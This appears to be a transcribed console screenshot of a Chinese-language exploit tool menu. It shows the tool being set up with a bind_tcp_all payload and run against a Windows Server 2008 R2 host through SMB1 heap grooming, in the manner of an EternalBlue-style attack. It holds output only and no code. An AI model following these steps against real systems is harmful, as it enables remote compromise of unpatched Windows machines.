 C:\Windows\system32\cmd.exe
============Configure============
1.IP 2.Payload 3.NumGroomConn
=============Advance============
5.Show Payloads 6.Import Shellcode
============Exploit===========
7.Win7 8.Win8 9.NC
选择:1
Target IP
target_ip →
选择:2
payload:
payload → bind_tcp_all
选择:7
shellcode size: 2251
numGroomConn: 12
Target OS: Windows Server 2008 R2 Enterprise 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done